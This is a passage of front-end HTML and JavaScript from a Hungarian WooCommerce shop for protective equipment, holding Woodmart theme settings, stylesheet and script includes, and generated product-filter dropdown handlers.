tal\u00e1lat","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Bez\u00e1r\u00e1s","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Bez\u00e1r\u00e1s\" href=\"#\" rel=\"nofollow\"><span>Bez\u00e1r\u00e1s<\/span><\/a><\/div>","share_fb":"Megoszt\u00e1s a Facebook-on","pin_it":"Pin it","tweet":"Share on X","download_image":"K\u00e9p let\u00f6lt\u00e9se","off_canvas_column_close_btn_text":"Bez\u00e1r\u00e1s","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"520","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"\u00daj k\u00e9p","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedofelszerelesek.hu\/","shop_url":"https:\/\/vedofelszerelesek.hu\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"V\u00e1lassz egy kateg\u00f3ri\u00e1t","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2f0a22479c65c9e0fff452239dc2449b","fragment_name":"wc_fragments_2f0a22479c65c9e0fff452239dc2449b","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Bez\u00e1r\u00e1s (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Megoszt\u00e1s\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Teljes k\u00e9perny\u0151 v\u00e1lt\u00e1s\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Nagy\u00edt\u00e1s\/Kicsiny\u00edt\u00e9s\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"El\u0151z\u0151 (ny\u00edl balra)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"K\u00f6vetkez\u0151 (jobbra ny\u00edl)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"T\u00f6rl\u00e9s","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8456b6289e","wishlist_fragments_nonce":"49737d2429","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_9765c15ee8bb4f2abffb8ebce5941b5e","wishlist_fragment_name":"woodmart_wishlist_fragments_9765c15ee8bb4f2abffb8ebce5941b5e","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-notices-fixed-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-select2-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-shop-filter-area-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-swatches-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-mod-more-description-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-categories-loop-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-sticky-loader-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-mfp-popup-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-widget-collapse-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-widget-nav-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-scroll-top-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-shop-off-canvas-sidebar-css":"https:\/\/vedofelszerelesek.hu\/wp-content\/themes\/woodmart\/css\/parts\/opt-shop-off-canvas-sidebar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.3.7" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.3.7" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.3.7" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.3.7" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.3.7" id="wd-back-history-js"></script>
<script type="text/javascript" id="frc-front-js-extra">
/* <![CDATA[ */
var fr_front_i18n = {"qty_empty":"V\u00e1lassza ki a visszat\u00e9r\u00edtend\u0151 term\u00e9kek mennyis\u00e9g\u00e9t!","required_field":"Ez a mez\u0151 k\u00f6telez\u0151!","files_limit":"You have exceeded the file limit. Upload files again","decimal_point":".","thousand_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/flexible-refunds-pro/vendor_prefixed/wpdesk/flexible-refunds-core/assets/js/front.js?ver=11766612266" id="frc-front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=11766612266" id="frc-select2-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.7" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.7" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.7" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.7" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.7" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.7" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.7" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"Ft","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=8.3.7" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-labbeli-tipusa-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_labbeli-tipusa' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_labbeli-tipusa"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_labbeli-tipusa' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20L%C3%A1bbeli%20t%C3%ADpusa'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-szinek-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_szinek' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_szinek"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_szinek' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Sz%C3%ADnek'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-cipomeret-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_cipomeret' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_cipomeret"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_cipomeret' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Cip%C5%91%20m%C3%A9ret'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-minosites-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_minosites' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_minosites"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_minosites' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Min%C5%91s%C3%ADt%C3%A9s'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-tulajdonsagok-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_tulajdonsagok' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_tulajdonsagok"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_tulajdonsagok' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Tulajdons%C3%A1gok'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="wc-widget-dropdown-layered-nav-felsoresz-alapanyag-js-after">
/* <![CDATA[ */
					// Update value on change.
					jQuery( '.dropdown_layered_nav_felsoresz-alapanyag' ).on( 'change', function() {
						var slug = jQuery( this ).val();
						jQuery( ':input[name="filter_felsoresz-alapanyag"]' ).val( slug );
	
						// Submit form on change if standard dropdown.
						if ( ! jQuery( this ).attr( 'multiple' ) ) {
							jQuery( this ).closest( 'form' ).trigger( 'submit' );
						}
					});
	
					// Use Select2 enhancement if possible
					if ( jQuery().selectWoo ) {
						var wc_layered_nav_select = function() {
							jQuery( '.dropdown_layered_nav_felsoresz-alapanyag' ).selectWoo( {
								placeholder: decodeURIComponent('B%C3%A1rmely%20Fels%C5%91r%C3%A9sz%20alapanyag'),
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nincsenek találatok';
									}
								}
							} );
						};
						wc_layered_nav_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.7" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.3.7" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.7" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.7" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedofelszerelesek.hu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.7" id="wd-magnific-library-js"></script>
